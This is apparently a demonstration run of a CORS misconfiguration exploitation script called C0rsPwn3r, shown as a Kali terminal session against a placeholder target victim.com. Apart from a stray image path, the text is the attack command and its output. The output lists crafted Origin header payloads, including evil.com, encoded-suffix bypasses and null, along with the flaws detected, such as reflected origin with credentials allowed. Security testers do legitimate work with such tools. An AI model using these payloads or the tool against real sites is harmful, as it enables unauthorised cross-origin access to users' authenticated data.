 ┌──(root㉿kali)-[~/CORS]
└─# python C0rsPwn3r.py -u http://victim.com:8000 -E endpoints.txt --origin http://hacker.com
CORS Misconfiguration Exploitation Script
Made By Yair Shachar
v1.0
[+] Target URL is reachable: http://victim.com:8000 (200)
[+] Testing endpoint: /api
[+] Finished collecting data for /api, now parsing
[!] Didnt find any finding for endpoint /api.
[+] Testing endpoint: /data
[+] Finished collecting data for /data, now parsing
[+] Blind Subdomain Trust detected at /data
└─ Origin: http://YshachaR.victim.com:8000
[+] Parser Confusion / Improper Origin Matching detected at /data
└─ Origin: http://YshachaR.victim.com:8000
└─ Origin: http://attacker.victim.com:8000.evil.net
└─ Origin: http://attackervictim.com:8000
└─ Origin: http://bulila.bul:8000
└─ Origin: http://evil.com
└─ Origin: http://evil.victim.com:8000
└─ Origin: http://hacker.com
└─ Origin: http://victim.com:8000%2e.attacker.net
└─ Origin: http://victim.com:8000%60.attacker.net
└─ Origin: http://victim.com:8000.evil.com
└─ Origin: https://evil.com
└─ Origin: https://evil321.ru
└─ Origin: null
[+] Null Origin Whitelist detected at /data
└─ Origin: null
[+] Reflected Origin + Allow-Credentials true detected at /data
└─ Origin: http://YshachaR.victim.com:8000